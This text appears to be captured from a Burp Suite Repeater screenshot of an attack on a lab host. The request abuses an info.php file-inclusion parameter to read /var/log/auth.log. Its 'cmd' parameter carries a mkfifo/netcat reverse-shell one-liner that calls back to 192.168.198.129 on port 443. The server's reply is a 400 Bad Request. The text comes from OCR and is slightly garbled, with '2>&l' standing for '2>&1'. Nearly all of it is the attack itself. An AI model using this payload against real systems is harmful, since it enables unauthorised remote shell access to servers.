 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=rm /tmp/f;mkfifo
/tmp/f;cat /tmp/f|/bin/sh -i 2>&l|nc 192.168.198.129 443 >/tmp/f HTTP/1.1
2 Host: 192.168.198.157
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Date: Sun, 01 Dec 2024 13:37:16 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 301
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<br />
14 </p>
15 <hr>
16 <address>
Apache/2.4.18 (Ubuntu) Server at 127.0.1.1 Port 80
</address>
17 </body>
</html>
18
Search
0 highlights